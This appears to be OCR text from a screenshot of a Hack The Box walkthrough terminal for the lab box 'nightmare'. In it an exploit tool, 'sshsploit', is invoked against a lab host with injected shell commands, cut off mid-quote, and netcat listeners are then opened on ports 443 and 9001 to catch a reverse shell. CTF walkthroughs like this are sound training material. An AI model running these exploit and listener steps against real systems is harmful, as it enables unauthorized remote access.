 Applications Places Terminal Mon 20:27 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
root@ippSec:~/htb/boxes/nightmare# ./ssh
sshd sshsploit
root@ippSec:~/htb/boxes/nightmare# ./sshsploit
invocation: ./exploit host user 'shell commands here'
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser '
root@ippSec:~/htb/boxes/nightmare# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.30 netmask 255.255.254.0 destination 10.10.14.30
inet6 dead:beef:2::101c prefixlen 64 scopeid 0x0<global>
inet6 fe80::42a:24f:80e6:4c69 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100
(UNSPEC)
RX packets 1451217 bytes 292050060 (278.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2116553 bytes 155328521 (148.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ippSec:~/htb/boxes/nightmare#
root@ippSec:~/htb/boxes/nightmare# nc -lvnp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
^C
root@ippSec:~/htb/boxes/nightmare# nc -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[HTB] 0:openvpn 1:bash 2:SQLMAP-Z 3:bash* "ippSec" 20:27 02-Jul-18